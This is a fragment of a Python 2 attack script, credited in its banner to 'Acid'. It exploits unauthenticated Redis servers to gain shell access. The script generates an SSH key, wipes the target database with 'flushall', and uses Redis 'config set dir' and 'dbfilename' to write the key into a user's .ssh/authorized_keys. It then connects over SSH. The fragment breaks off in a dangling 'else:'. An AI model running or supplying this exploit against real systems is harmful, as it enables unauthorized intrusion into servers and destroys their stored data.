 print colored('\t* [+] AVINASH KUMAR THAPA aka "-Acid"                                ', "gr
een")
print colored('\t*******************************************************************', "gree
n")
print "\n"
print colored("\t SSH Keys Need to be Generated", 'blue')
os.system('ssh-keygen -t rsa -C \"acid_creative\"')
print colored("\t Keys Generated Successfully", "blue")
os.system("(echo '\r\n\'; cat $HOME/.ssh/id_rsa.pub; echo  \'\r\n\') > $HOME/.ssh/public_key
.txt")
cmd = "redis-cli -h " + ip_address + ' flushall'
cmd1 = "redis-cli -h " + ip_address
os.system(cmd)
cmd2 = "cat $HOME/.ssh/public_key.txt | redis-cli -h " +  ip_address + ' -x set cracklist'
os.system(cmd2)
cmd3 = cmd1 + ' config set dbfilename "backup.db" '
cmd4 = cmd1 + ' config set  dir' + " /var/lib/"+username+"/.ssh/"
cmd5 = cmd1 + ' config set dbfilename "authorized_keys" '
cmd6 = cmd1 + ' save'
os.system(cmd3)
os.system(cmd4)
os.system(cmd5)
os.system(cmd6)
print colored("\tYou'll get shell in sometime..Thanks for your patience", "green")
ssh_connection()
except:
print "Something went wrong"
else: